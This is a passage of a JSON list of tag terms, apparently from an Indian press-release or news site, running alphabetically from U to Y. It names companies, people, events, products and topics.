2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young 